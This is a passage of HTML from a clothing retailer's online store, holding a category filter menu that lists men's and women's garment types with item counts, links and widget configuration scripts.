                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid591                                        -filter-parent            "
            data-label="Overshirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="591"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b41fef7 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/overshirt-0.html"
                                    >
            
                            <span class="label">Overshirt</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid564                                        -filter-parent            "
            data-label="Raincoat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="564"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42008f catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/raincoat.html"
                                    >
            
                            <span class="label">Raincoat</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid448                                        -filter-parent            "
            data-label="Safari jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="448"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b420232 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/safari-jacket-0.html"
                                    >
            
                            <span class="label">Safari jacket</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid396                                        -filter-parent            "
            data-label="Single-breasted coat">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="396"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b420533 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/outerwear/single-breasted-coat-0.html"
                                    >
            
                            <span class="label">Single-breasted coat</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid286                            -is-collapsible                                        -filter-parent            "
            data-label="Shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="286"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4207f4 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/shirt.html"
                                    >
            
                            <span class="label">Shirt</span>
            
                            <span class="count">90<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid476                                        -filter-parent            "
            data-label="Button down shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="476"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b420a7d catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/shirt/button-down-shirt-0.html"
                                    >
            
                            <span class="label">Button down shirt</span>
            
                            <span class="count">29<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid469                                        -filter-parent            "
            data-label="Guru collar shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="469"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b420c0b catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/shirt/guru-collar-shirt.html"
                                    >
            
                            <span class="label">Guru collar shirt</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid461                                        -filter-parent            "
            data-label="Open collar shirt">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="461"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b420d83 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/shirt/open-collar-shirt-0.html"
                                    >
            
                            <span class="label">Open collar shirt</span>
            
                            <span class="count">60<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid326                            -is-collapsible                                        -filter-parent            "
            data-label="Suit">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="326"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b420f68 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/suit.html"
                                    >
            
                            <span class="label">Suit</span>
            
                            <span class="count">10<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid433                                        -filter-parent            "
            data-label="Two-button suit">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="433"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b421184 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/suit/two-button-suit.html"
                                    >
            
                            <span class="label">Two-button suit</span>
            
                            <span class="count">10<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid284                            -is-collapsible                                        -filter-parent            "
            data-label="Trousers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="284"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42134e catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/trousers.html"
                                    >
            
                            <span class="label">Trousers</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid496                                        -filter-parent            "
            data-label="Flat -front trousers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="496"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42159c catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/trousers/flat-front-trousers-2.html"
                                    >
            
                            <span class="label">Flat -front trousers</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid512                                        -filter-parent            "
            data-label="Pleated trousers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="512"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42176c catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/clothing-0/trousers/pleated-trousers-0.html"
                                    >
            
                            <span class="label">Pleated trousers</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel2 layercatid573                            -is-collapsible                                        -filter-parent            "
            data-label="Panettone">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="573"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4219cd catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/panettone.html"
                                    >
            
                            <span class="label">Panettone</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid574                                        -filter-parent            "
            data-label="Panettone">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="574"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b421c7a catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/panettone/panettone-0.html"
                                    >
            
                            <span class="label">Panettone</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel2 layercatid261                            -is-collapsible                                        -filter-parent            "
            data-label="Shoes">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="261"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b421e80 catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/shoes.html"
                                    >
            
                            <span class="label">Shoes</span>
            
                            <span class="count">6<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel3 layercatid264                            -is-collapsible                                        -filter-parent            "
            data-label="Sneakers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="264"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4220f7 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/shoes/sneakers.html"
                                    >
            
                            <span class="label">Sneakers</span>
            
                            <span class="count">6<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat3 catdflevel4 layercatid280                                        -filter-parent            "
            data-label="Sneakers">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="280"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b422353 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/men/shoes/sneakers/sneakers-2.html"
                                    >
            
                            <span class="label">Sneakers</span>
            
                            <span class="count">6<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel1 layercatid4                            -is-collapsible                                        -filter-parent            "
            data-label="WOMEN">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="4"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b422614 catdflinklevel1                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women.html"
                                    >
            
                            <span class="label">WOMEN</span>
            
                            <span class="count">117<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-1 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel2 layercatid258                            -is-collapsible                                        -filter-parent            "
            data-label="Accessories">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="258"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b422887 catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories.html"
                                    >
            
                            <span class="label">Accessories</span>
            
                            <span class="count">18<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid480                            -is-collapsible                                        -filter-parent            "
            data-label="Bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="480"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b422ac4 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/bag-3.html"
                                    >
            
                            <span class="label">Bag</span>
            
                            <span class="count">16<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid483                                        -filter-parent            "
            data-label="Bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="483"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b422d0e catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/bag-3/bag-4.html"
                                    >
            
                            <span class="label">Bag</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid506                                        -filter-parent            "
            data-label="Crossbody bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="506"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b422ec9 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/bag-3/crossbody-bag-0.html"
                                    >
            
                            <span class="label">Crossbody bag</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid560                                        -filter-parent            "
            data-label="Shopping bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="560"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b423074 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/bag-3/shopping-bag.html"
                                    >
            
                            <span class="label">Shopping bag</span>
            
                            <span class="count">7<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid481                                        -filter-parent            "
            data-label="Shoulder bag">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="481"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b423223 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/bag-3/shoulder-bag-0.html"
                                    >
            
                            <span class="label">Shoulder bag</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid421                            -is-collapsible                                        -filter-parent            "
            data-label="Gloves">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="421"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42340d catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/gloves.html"
                                    >
            
                            <span class="label">Gloves</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid422                                        -filter-parent            "
            data-label="Gloves">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="422"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42366b catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/accessories/gloves/gloves-0.html"
                                    >
            
                            <span class="label">Gloves</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel2 layercatid255                            -is-collapsible                                        -filter-parent            "
            data-label="Clothing">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="255"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b4238e0 catdflinklevel2                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing.html"
                                    >
            
                            <span class="label">Clothing</span>
            
                            <span class="count">91<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-2 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid256                            -is-collapsible                                        -filter-parent            "
            data-label="Dress">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="256"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b423b2b catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/dress.html"
                                    >
            
                            <span class="label">Dress</span>
            
                            <span class="count">4<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid558                                        -filter-parent            "
            data-label="Chemisier">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="558"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b423d33 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/dress/chemisier-0.html"
                                    >
            
                            <span class="label">Chemisier</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid519                                        -filter-parent            "
            data-label="Dress">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="519"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b423e8f catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/dress/dress-0.html"
                                    >
            
                            <span class="label">Dress</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid535                                        -filter-parent            "
            data-label="Longuette dress">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="535"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b423fdb catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/dress/longuette-dress.html"
                                    >
            
                            <span class="label">Longuette dress</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid281                            -is-collapsible                                        -filter-parent            "
            data-label="Jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="281"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b424239 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/jacket.html"
                                    >
            
                            <span class="label">Jacket</span>
            
                            <span class="count">14<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid310                                        -filter-parent            "
            data-label="Collarless jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="310"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b424521 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/jacket/collarless-jacket.html"
                                    >
            
                            <span class="label">Collarless jacket</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid494                                        -filter-parent            "
            data-label="Jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="494"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42472c catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/jacket/jacket-1.html"
                                    >
            
                            <span class="label">Jacket</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid488                                        -filter-parent            "
            data-label="Single breasted jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="488"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b42493a catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/jacket/single-breasted-jacket-0.html"
                                    >
            
                            <span class="label">Single breasted jacket</span>
            
                            <span class="count">8<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid339                                        -filter-parent            "
            data-label="Stand-up collar jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="339"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b424b33 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/jacket/stand-up-collar-jacket.html"
                                    >
            
                            <span class="label">Stand-up collar jacket</span>
            
                            <span class="count">1<span class="filter-count-label">
                        item</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid341                                        -filter-parent            "
            data-label="Two-button jacket">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="341"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b424d10 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/jacket/two-button-jacket-0.html"
                                    >
            
                            <span class="label">Two-button jacket</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding']": {
                "amShopbyFilterCategoryLabelsFolding" : {
                    "collectFilters": 0,
                    "clearUrl": "https://us.davidecenci.com/en_us/men/accessories/eyewear/eyewear-0.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel3 layercatid292                            -is-collapsible                                        -filter-parent            "
            data-label="Knitwear">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="292"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b424f63 catdflinklevel3                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear.html"
                                    >
            
                            <span class="label">Knitwear</span>
            
                            <span class="count">19<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                            <ul class="items items-children level-3 -folding">
                    
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid348                                        -filter-parent            "
            data-label="Cardigan">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="348"
                        type="radio"
                                    />
                <a class="am-filter-item-6971c4b425219 catdflinklevel4                    amshopby-filter-parent"
                    data-am-js='filter-item-category-amShopbyFilterCategoryLabelsFolding'
                    href="https://us.davidecenci.com/en_us/women/clothing/knitwear/cardigan.html"
                                    >
            
                            <span class="label">Cardigan</span>
            
                            <span class="count">2<span class="filter-count-label">
                        items</span></span>
            
                            </a>
            
                    </li>
                                <li class="item toplevelfiltercatneq toplevelfiltercat4 catdflevel4 layercatid293                                        -filter-parent            "
            data-label="Crew neck">
            
                            <input  class="am-input"
                        name="amshopby[cat][]"
                        value="293"
